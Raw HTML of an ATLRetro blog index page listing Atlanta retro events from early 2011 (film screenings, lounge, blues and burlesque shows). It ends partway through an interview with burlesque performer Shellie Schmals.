<div id="attachment_754" style="width: 238px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-754" class="size-medium wp-image-754" title="Tongo_Hula2" src="https://www.atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2-228x300.jpg" alt="" width="228" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2-228x300.jpg 228w, https://www.atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2-778x1024.jpg 778w, https://www.atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2.jpg 1200w" sizes="auto, (max-width: 228px) 100vw, 228px" /></a><p id="caption-attachment-754" class="wp-caption-text">Tongo Hiti</p></div>
<p>Classic horror (James Whale&#8217;s 1931 <strong>FRANKENSTEIN</strong> featuring Boris Karloff vs Hitchcock&#8217;s 1963 <strong>THE BIRDS</strong>) is the theme for viewer&#8217;s choice night at <strong>Piedmont Park</strong>&#8216;s <strong><a href="https://www.piedmontpark.org/do/screen_on_the_green.html" target="_blank">Screen on the Green</a>. </strong>Listen to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Alt-country act <span style="color: #000000;"><strong><a href="https://www.facebook.com/pages/McNary/137122615096" target="_blank">McNary</a> </strong>plays</span> <strong><a href="hhttps://www.facebook.com/pages/Pho-Truc-is-now-the-Kathmandu-Kitchen-and-Grill/164787686907570ttp://" target="_blank">Kathmandu Kitchen &amp; Grill</a> </strong>(formerly Pho Truc) in Clarkston. All shows are no cover charge, no smoking and all ages. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>. <strong><a href="https://www.breezekings.com/" target="_blank">Breeze Kings</a></strong>and <strong>Chickenshack </strong>bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><strong>Bluegrass Thursday</strong> at <strong><a href="https://www.redlightcafe.com/" target="_blank">Red Light Cafe</a> </strong>features <strong>Curtis Jones &amp; Friends</strong>.<strong><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="https://www.atlretro.com/2011/06/20/this-week-in-retro-atlanta-june-20-26-2011/#more-1425" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></strong></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/10-high/" rel="tag">10 High</a>, <a href="https://www.atlretro.com/tag/amy-pike/" rel="tag">Amy Pike</a>, <a href="https://www.atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://www.atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://www.atlretro.com/tag/baroness-vonschmalhausen/" rel="tag">Baroness VonSchmalhausen</a>, <a href="https://www.atlretro.com/tag/barrow-boys/" rel="tag">Barrow Boys</a>, <a href="https://www.atlretro.com/tag/bathrooms/" rel="tag">bathrooms</a>, <a href="https://www.atlretro.com/tag/big-mike-geier/" rel="tag">Big Mike Geier</a>, <a href="https://www.atlretro.com/tag/blair-crimmins/" rel="tag">Blair Crimmins</a>, <a href="https://www.atlretro.com/tag/bluegrass/" rel="tag">bluegrass</a>, <a href="https://www.atlretro.com/tag/bonaventure-quartet/" rel="tag">Bonaventure Quartet</a>, <a href="https://www.atlretro.com/tag/boris-karloff/" rel="tag">Boris Karloff</a>, <a href="https://www.atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://www.atlretro.com/tag/bubbapalooza/" rel="tag">Bubbapalooza</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/cadillac-jones/" rel="tag">Cadillac Jones</a>, <a href="https://www.atlretro.com/tag/cafe-290/" rel="tag">Cafe 290</a>, <a href="https://www.atlretro.com/tag/chris-isaak/" rel="tag">Chris Isaak</a>, <a href="https://www.atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/curtis-jones-am-gold/" rel="tag">Curtis Jones.AM Gold</a>, <a href="https://www.atlretro.com/tag/dave-roth/" rel="tag">Dave Roth</a>, <a href="https://www.atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://www.atlretro.com/tag/dinosaur-jr/" rel="tag">Dinosaur Jr</a>, <a href="https://www.atlretro.com/tag/fatt-matts-rib-shack/" rel="tag">Fatt Matt's Rib Shack</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/frankenstein/" rel="tag">Frankenstein</a>, <a href="https://www.atlretro.com/tag/ghost-riders-car-club/" rel="tag">Ghost Riders Car Club</a>, <a href="https://www.atlretro.com/tag/gone-with-the-wind/" rel="tag">Gone with the Wind</a>, <a href="https://www.atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/hitchcock/" rel="tag">Hitchcock</a>, <a href="https://www.atlretro.com/tag/hollidays/" rel="tag">Hollidays</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/kathmandu-kitchen-and-grill/" rel="tag">Kathmandu Kitchen and Grill</a>, <a href="https://www.atlretro.com/tag/mai-tai-monday/" rel="tag">Mai Tai Monday</a>, <a href="https://www.atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/matt-waucope/" rel="tag">Matt Waucope</a>, <a href="https://www.atlretro.com/tag/mcnary/" rel="tag">McNary</a>, <a href="https://www.atlretro.com/tag/minette-magnifique/" rel="tag">Minette Magnifique</a>, <a href="https://www.atlretro.com/tag/moda/" rel="tag">moda</a>, <a href="https://www.atlretro.com/tag/mudcat/" rel="tag">Mudcat</a>, <a href="https://www.atlretro.com/tag/nat-king-coal-miners-spike-fullerton/" rel="tag">Nat King Coal Miners.Spike Fullerton</a>, <a href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/piedmont-park/" rel="tag">Piedmont Park</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://www.atlretro.com/tag/prohibition-exhibition/" rel="tag">Prohibition Exhibition</a>, <a href="https://www.atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://www.atlretro.com/tag/radcliffe-bailey/" rel="tag">Radcliffe Bailey</a>, <a href="https://www.atlretro.com/tag/red-light-cafe/" rel="tag">Red Light Cafe</a>, <a href="https://www.atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://www.atlretro.com/tag/robot-monster/" rel="tag">Robot Monster</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/screen-on-the-green/" rel="tag">Screen on the Green</a>, <a href="https://www.atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://www.atlretro.com/tag/shellie-schmals/" rel="tag">Shellie Schmals</a>, <a href="https://www.atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://www.atlretro.com/tag/sister-louisas-church-of-the-living-room/" rel="tag">Sister Louisa's Church of the Living Room</a>, <a href="https://www.atlretro.com/tag/slaughter-camp/" rel="tag">Slaughter camp</a>, <a href="https://www.atlretro.com/tag/smiths-olde-bar/" rel="tag">Smith's Olde Bar</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/steve-miller-band/" rel="tag">Steve Miller Band</a>, <a href="https://www.atlretro.com/tag/the-birds/" rel="tag">The Birds</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://www.atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a>, <a href="https://www.atlretro.com/tag/warren-city-club/" rel="tag">Warren City Club</a>, <a href="https://www.atlretro.com/tag/waterdream/" rel="tag">WaterDream</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/02/14/this-week-in-atlretro-feb-15-20-2011/">This Week in Retro Atlanta, Feb. 15-20, 2011</a></h2>
            Posted on: <strong>Feb 14th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p>OK, lovers, it’s back to the grind. It&#8217;s too late to check out ATLRetro’s top 3 picks for Valentine’s night, so let’s get right to the rest of the week.</p>
<p><em>Tuesday Feb. 15</em></p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/02/NovDay_Mud-web.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-219" title="NovDay_Mud-web" src="https://www.atlretro.com/wp-content/uploads/2011/02/NovDay_Mud-web.jpg" alt="" width="288" height="255" /></a><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a></strong> is back at <strong><a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a jazz jam session starting at 9 PM. Or head back in time and over there to <strong>A NOVEMBER DAY: A WAR STORY,</strong> a timeless fable about friendship set against the backdrop of World War I, presented today by <strong><a href="https://www.thingumajig.info/" target="_blank">Thingumajig Theatre</a> </strong>of West Yorskshire, England, today through Sun. at <strong><a href="https://www.puppet.org/" target="_blank">The Center for Puppetry Arts</a></strong>. Performers use hand, rod and shadow puppets, live music and a transforming set to tell the tale of a British soldier in WWI and his unexpected friendship with a stray dog. Suitable for ages 10 and up, with a teen and adult workshop on Sat. Feb. 19.</p>
<p><em>Wednesday Feb. 16</em></p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/02/RedBalloon-logo-150px.gif"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-208" title="RedBalloon-logo-150px" src="https://www.atlretro.com/wp-content/uploads/2011/02/RedBalloon-logo-150px.gif" alt="" width="150" height="118" /></a>THE RED BALLOON</strong> takes flight at <strong><a href="https://www.theatredureve.com/" target="_blank">Theatre du Reve</a></strong> in <strong><a href="https://www.7stages.org" target="_blank">7 Stages’ Backstage Theater</a></strong> from Feb. 16-27. The stage adaptation uses puppetry and live original music to bring to life the classic 1956 French movie about a boy who befriends a shiny red balloon. Suitable for ages 4 and up.</p>
<p>Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night</strong> at <strong><a href="https://www.theglenwoodatlanta.com/" target="_blank">The Glenwood</a></strong>. Catch <strong>Joe Gransden</strong> every Wednesday night at 8:30 PM at <strong><a href="https://www.xorbia.com/tickets/sidedoor/" target="_blank">Jerry Farber’s Side Door</a></strong>. Alice Cooper meets Kiss Southern-fried in <strong><a href="https://www.myspace.com/redrocketdeluxe" target="_blank">Red Rocket Deluxe</a></strong>, headlining at <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong>. Dance to ‘70s, ‘80s and ‘90s hits during <a href="https://www.retrointhemetro.com" target="_blank"><strong>Retro in the Metro</strong> <strong>Wednesdays</strong></a> presented by Godiva Vodka, at <strong><a href="https://www.pub71.com/" target="_blank">Pub 71</a></strong> in Brookhaven, starting at 8 PM. <a href="https://www.atlretro.com/2011/02/14/this-week-in-atlretro-feb-15-20-2011/#more-203" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://www.atlretro.com/tag/actors-express/" rel="tag">Actor's Express</a>, <a href="https://www.atlretro.com/tag/atlanta-retro/" rel="tag">Atlanta Retro</a>, <a href="https://www.atlretro.com/tag/atlanta-wine-jazz-festival/" rel="tag">Atlanta Wine + Jazz Festival</a>, <a href="https://www.atlretro.com/tag/atmosphere/" rel="tag">Atmosphere</a>, <a href="https://www.atlretro.com/tag/b-52s/" rel="tag">B-52s</a>, <a href="https://www.atlretro.com/tag/baroness-vonschmalhausen/" rel="tag">Baroness VonSchmalhausen</a>, <a href="https://www.atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://www.atlretro.com/tag/buddy-holly/" rel="tag">Buddy Holly</a>, <a href="https://www.atlretro.com/tag/carnivale/" rel="tag">Carnivale</a>, <a href="https://www.atlretro.com/tag/center-for-puppetry-arts/" rel="tag">Center for Puppetry Arts</a>, <a href="https://www.atlretro.com/tag/classic-center/" rel="tag">Classic Center</a>, <a href="https://www.atlretro.com/tag/diabolique/" rel="tag">Diabolique</a>, <a href="https://www.atlretro.com/tag/eddies-attic/" rel="tag">Eddie's Attic</a>, <a href="https://www.atlretro.com/tag/elvis-presley/" rel="tag">Elvis Presley</a>, <a href="https://www.atlretro.com/tag/fabulous-fifties/" rel="tag">Fabulous Fifties</a>, <a href="https://www.atlretro.com/tag/francine-reed/" rel="tag">Francine Reed</a>, <a href="https://www.atlretro.com/tag/french-film/" rel="tag">French film</a>, <a href="https://www.atlretro.com/tag/georgia-freight-depot/" rel="tag">Georgia Freight Depot</a>, <a href="https://www.atlretro.com/tag/ghost-riders-car-club/" rel="tag">Ghost Riders Car Club</a>, <a href="https://www.atlretro.com/tag/hank-williams/" rel="tag">Hank Williams</a>, <a href="https://www.atlretro.com/tag/henri-georges-clouzot/" rel="tag">Henri Georges Clouzot</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/highland-inn-ballroom/" rel="tag">Highland Inn Ballroom</a>, <a href="https://www.atlretro.com/tag/inferno/" rel="tag">Inferno</a>, <a href="https://www.atlretro.com/tag/jerry-farbers-side-door/" rel="tag">Jerry Farber's Side Door</a>, <a href="https://www.atlretro.com/tag/jesco-white/" rel="tag">Jesco White</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/johnny-cash/" rel="tag">Johnny Cash</a>, <a href="https://www.atlretro.com/tag/jonathan-richman/" rel="tag">Jonathan Richman</a>, <a href="https://www.atlretro.com/tag/king-plow-arts-center/" rel="tag">King Plow Arts Center</a>, <a href="https://www.atlretro.com/tag/libby-whittemore/" rel="tag">Libby Whittemore</a>, <a href="https://www.atlretro.com/tag/libbys-at-the-express/" rel="tag">Libby's at the Express</a>, <a href="https://www.atlretro.com/tag/lisa-paige/" rel="tag">Lisa Paige</a>, <a href="https://www.atlretro.com/tag/mills-brothers/" rel="tag">Mills Brothers</a>, <a href="https://www.atlretro.com/tag/minette-magnifique/" rel="tag">Minette Magnifique</a>, <a href="https://www.atlretro.com/tag/modern-lovers/" rel="tag">Modern Lovers</a>, <a href="https://www.atlretro.com/tag/nat-king-cole/" rel="tag">Nat King Cole</a>, <a href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/pho-truc/" rel="tag">Pho Truc</a>, <a href="https://www.atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://www.atlretro.com/tag/red-balloon/" rel="tag">Red Balloon</a>, <a href="https://www.atlretro.com/tag/red-rocket-deluxe/" rel="tag">Red Rocket Deluxe</a>, <a href="https://www.atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://www.atlretro.com/tag/roger-alan-wade/" rel="tag">Roger Alan Wade</a>, <a href="https://www.atlretro.com/tag/romy-schneider/" rel="tag">Romy Schneider</a>, <a href="https://www.atlretro.com/tag/rosemary-clooney/" rel="tag">Rosemary Clooney</a>, <a href="https://www.atlretro.com/tag/serge-bromberg/" rel="tag">Serge Bromberg</a>, <a href="https://www.atlretro.com/tag/serge-reggiani/" rel="tag">Serge Reggiani</a>, <a href="https://www.atlretro.com/tag/shellie-schmals/" rel="tag">Shellie Schmals</a>, <a href="https://www.atlretro.com/tag/spike-fullerton/" rel="tag">Spike Fullerton</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/swing-dancing/" rel="tag">swing dancing</a>, <a href="https://www.atlretro.com/tag/swing-night/" rel="tag">Swing Night</a>, <a href="https://www.atlretro.com/tag/the-glenwood/" rel="tag">The Glenwood</a>, <a href="https://www.atlretro.com/tag/theatre-du-reve/" rel="tag">Theatre du Reve</a>, <a href="https://www.atlretro.com/tag/thingumajig-theatre/" rel="tag">Thingumajig Theatre</a>, <a href="https://www.atlretro.com/tag/tinsley-ellis/" rel="tag">Tinsley Ellis</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://www.atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a>, <a href="https://www.atlretro.com/tag/wendy-melkonian/" rel="tag">Wendy Melkonian</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/02/10/weekend-update-feb-10-13-2011/">ATLRetro Weekend Update, Feb. 10-13, 2011</a></h2>
            Posted on: <strong>Feb 10th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p>Vampires, Vietnamese food &amp; rockabilly, va-va-voom and vintage soul at the Star Bar, Valentine&#8217;s weekend promises plenty to do for lovers and anti-lovers&#8230;</p>
<p><em>Thursday Feb. 10</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/02/hausvondracul.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-139" title="hausvondracul" src="https://www.atlretro.com/wp-content/uploads/2011/02/hausvondracul.jpg" alt="" width="200" height="296" /></a>The Atlanta Ballet put the vampire into Valentine’s a few years ago with its seductive performance of DRACULA. Now it’s the <strong>Little 5 Points Rockstar Orchestra</strong>’s turn to go blood red with <strong><a href="https://www.facebook.com/event.php?eid=127802007285706" target="_blank">HAUS VON DRACUL</a>, PART 1</strong>, an original rock opera by veterans of Atlanta’s underground music scene, opening tonight at <strong><a href="https://www.7stages.org/" target="_blank">7 Stages Theatre</a></strong> in Little 5 Points and playing through Sun. Feb. 13. If you haven’t already, be sure to check out ATLRetro’s preview with Chris Love, aka Jonathan Harker here.</p>
<p>Also, <a href="https://www.facebook.com/pages/Ghost-Riders-Car-Club/113830053312" target="_blank"><strong>Ghost Riders Car Club</strong></a> celebrates Vietnamese New Year with classic ’50s honkytonk and rockabilly every Thursday in February at <a href="https://www.facebook.com/event.php?eid=168115096567940&amp;ref=mf" target="_blank">Pho Truc</a> in Clarkston. For a taste, see last week’s <a href="https://www.atlretro.com/2011/02/02/kool-kat-of-the-week-shake-rattle-spring-roll-spike-fullerton-guitarist-ghost-riders-car-club/" target="_blank">KOOL KAT OF THE WEEK</a> with guitarist Spike Fullerton. Or listen to <a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a>. <a href="https://www.atlretro.com/2011/02/10/weekend-update-feb-10-13-2011/#more-181" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://www.atlretro.com/tag/abbey-road/" rel="tag">Abbey Road</a>, <a href="https://www.atlretro.com/tag/apollo-theatre/" rel="tag">Apollo Theatre</a>, <a href="https://www.atlretro.com/tag/atlanta-symphony-orchestra/" rel="tag">Atlanta Symphony Orchestra</a>, <a href="https://www.atlretro.com/tag/baroness-vonschmalhausen/" rel="tag">Baroness VonSchmalhausen</a>, <a href="https://www.atlretro.com/tag/beatlemania/" rel="tag">Beatlemania</a>, <a href="https://www.atlretro.com/tag/beatles/" rel="tag">Beatles</a>, <a href="https://www.atlretro.com/tag/block-party/" rel="tag">Block Party</a>, <a href="https://www.atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://www.atlretro.com/tag/charles-walker/" rel="tag">Charles Walker</a>, <a href="https://www.atlretro.com/tag/dames-aflame/" rel="tag">Dames Aflame</a>, <a href="https://www.atlretro.com/tag/dracula/" rel="tag">Dracula</a>, <a href="https://www.atlretro.com/tag/druid-hills/" rel="tag">Druid Hills</a>, <a href="https://www.atlretro.com/tag/dynamites/" rel="tag">Dynamites</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/friends-on-ponce/" rel="tag">Friends on Ponce</a>, <a href="https://www.atlretro.com/tag/ghost-riders-car-club/" rel="tag">Ghost Riders Car Club</a>, <a href="https://www.atlretro.com/tag/haus-von-dracul/" rel="tag">Haus Von Dracul</a>, <a href="https://www.atlretro.com/tag/james-brown/" rel="tag">James Brown</a>, <a href="https://www.atlretro.com/tag/kodac-harrison/" rel="tag">Kodac Harrison</a>, <a href="https://www.atlretro.com/tag/le-fais-do-do/" rel="tag">Le Fais do-do</a>, <a href="https://www.atlretro.com/tag/little-5-points-rockstar-orchestra/" rel="tag">Little 5 Points Rockstar Orchestra</a>, <a href="https://www.atlretro.com/tag/little-tree-art-studios/" rel="tag">Little Tree Art Studios</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/michael-brown-quartet/" rel="tag">Michael Brown Quartet</a>, <a href="https://www.atlretro.com/tag/minette-magnifique/" rel="tag">Minette Magnifique</a>, <a href="https://www.atlretro.com/tag/noot-dnoot/" rel="tag">Noot d'Noot</a>, <a href="https://www.atlretro.com/tag/oysterfest/" rel="tag">Oysterfest</a>, <a href="https://www.atlretro.com/tag/paris-on-ponce/" rel="tag">Paris on Ponce</a>, <a href="https://www.atlretro.com/tag/park-tavern/" rel="tag">Park Tavern</a>, <a href="https://www.atlretro.com/tag/paul-mccartney/" rel="tag">Paul McCartney</a>, <a href="https://www.atlretro.com/tag/pho-truc/" rel="tag">Pho Truc</a>, <a href="https://www.atlretro.com/tag/piedmont-park/" rel="tag">Piedmont Park</a>, <a href="https://www.atlretro.com/tag/rail-arts-district/" rel="tag">Rail Arts District</a>, <a href="https://www.atlretro.com/tag/shellie-schmals/" rel="tag">Shellie Schmals</a>, <a href="https://www.atlretro.com/tag/speakeasy-sunday/" rel="tag">Speakeasy Sunday</a>, <a href="https://www.atlretro.com/tag/spike-fullerton/" rel="tag">Spike Fullerton</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://www.atlretro.com/tag/tango/" rel="tag">tango</a>, <a href="https://www.atlretro.com/tag/the-buggs/" rel="tag">The Buggs</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/wilson-pickett/" rel="tag">Wilson Pickett</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/02/07/kool-kat-of-the-week-shellie-schmals-minette-magnifique-atlantas-baroness-of-burlesque/">Kool Kat Of The Week: Shellie Schmals, Minette Magnifique &#8211; Atlanta’s Baroness of Burlesque</a></h2>
            Posted on: <strong>Feb 7th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.iheartminette.com" target="_blank">Minette Magnifique</a></strong> may be Atlanta’s youngest burlesque troupe, but these voluptuous vixens, true to their motto “the art of delectable dance, sans the pants,” are fast forging their own ravishing reputation. <strong><a href="https://www.facebook.com/shellie.schmals" target="_blank">Shellie Schmals</a></strong>, aka <strong><a href="https://www.iheartminette.com/members/baroness-vonschmalhausen/" target="_blank">Baroness VONSchmalhausen</a></strong>, shares a few secrets about her stage and other personas, as well as a tantalizing peek behind the tassles of the House of Minette’s Valentine’s spectacular, <strong>FROM PARIS WITH LOVE</strong>, Friday Feb. 11 at <strong><a href="https://www.lefaisdodo.com" target="_blank">Le Fais do-do</a></strong> in west Midtown.</p>
<div id="attachment_146" style="width: 586px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2011/02/minette-IMG_6806-web.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-146" class="size-full wp-image-146" title="minette-IMG_6806-web" src="https://www.atlretro.com/wp-content/uploads/2011/02/minette-IMG_6806-web.jpg" alt="" width="576" height="384" srcset="https://www.atlretro.com/wp-content/uploads/2011/02/minette-IMG_6806-web.jpg 576w, https://www.atlretro.com/wp-content/uploads/2011/02/minette-IMG_6806-web-300x200.jpg 300w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a><p id="caption-attachment-146" class="wp-caption-text">Shellie Schmals of Minette Magnifique. Photo credit: Jordan Barclay</p></div>
<p><em><strong>ATLRetro:</strong> How did you personally become interested in burlesque and when did you start performing?</em></p>
<p><strong>Shellie Schmals:</strong> As a little girl, I saw the iconic image of <strong>Bettie Page</strong> and was entranced. She looked so sweet, but she was also extremely sexy in a way that wasn’t popular in 1980s mainstream media. I identified with her more than <strong>Christy Brinkley</strong> or <strong>Cindy Crawford</strong>. Living with a family of antique collectors, I was surrounded by pinup advertising of the 1940s and 50s – which I adored too. Somehow, I just always knew burlesque was there but never knew how to find it.</p>
<p>It wasn’t until 2008 that I was introduced to the Atlanta burlesque scene by the <strong><a href="https://www.syrensofthesouth.com/" target="_blank">Syrens of the South</a></strong>. We collaborated on a comedy and burlesque show at <strong><a href="https://www.relapsetheatre.com" target="_blank">Relapse Theatre</a></strong>, and I performed one comedic burlesque [act] under the stage name “Mrs. Velma NoHeart.” After that show, I was still very interested in performing. The right opportunity and role didn’t come along again until January 2010, when my Minette Co-Founder, <strong><a href="https://www.iheartminette.com/members/madame-willey/" target="_blank">Kellyn Willey (Madame Willey)</a></strong> was starting up another troupe and we knew we needed to combine our creative forces. Our first Minette show was on May 1, 2010 and we’ve been on fire ever since!</p>
<p><em>You dance and emcee under the show name, <a href="www.facebook.com/VONschmalhausen" target="_blank">Baroness VONSchmalhausen</a>? Can you share a little bit about her and how she came to join Minette Magnifique?</em><em><br />
</em></p>
<div id="attachment_148" style="width: 298px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/02/minette-shellie-a1-web.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-148" class="size-full wp-image-148" title="minette-shellie-a1-web" src="https://www.atlretro.com/wp-content/uploads/2011/02/minette-shellie-a1-web.jpg" alt="" width="288" height="434" srcset="https://www.atlretro.com/wp-content/uploads/2011/02/minette-shellie-a1-web.jpg 288w, https://www.atlretro.com/wp-content/uploads/2011/02/minette-shellie-a1-web-199x300.jpg 199w" sizes="auto, (max-width: 288px) 100vw, 288px" /></a><p id="caption-attachment-148" class="wp-caption-text">Photo credit: Offhand Photography</p></div>
<p>In 2006, I started my event production and marketing company VONschmalhausen, named after my family’s name before it got chopped up at Ellis Island at the turn of the century in the 1900s. My ancestors were from Poland and Hungary and I really wanted to honor my Jewish heritage. VONschmalhausen literally means “of the small house” and my tag line became “small house * BIG IDEAS” – how could it not be??!!</p>
